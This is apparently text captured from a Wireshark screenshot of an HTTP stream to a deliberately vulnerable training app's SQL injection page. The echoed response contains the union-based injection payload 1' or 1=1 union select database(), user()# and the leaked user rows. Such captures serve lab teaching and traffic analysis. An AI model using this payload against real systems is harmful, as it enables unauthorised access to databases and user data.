 Follow HTTP Stream (tcp.stream eq 3)
Stream Content
...<div id="main_body">
....
<div class="body_padded">
.<h1>Vulnerability: SQL Injection</h1>
.
.<div class="vulnerable_code_area">
..<form action="#" method="GET">
...<p>
....User ID:
....<input type="text" size="15" name="
....<input type="submit" name="Submit
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select database(), user()#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Gordon<br />Surname: Brown</
Wireshark: Find text
Find text: 1=1
Cancel Find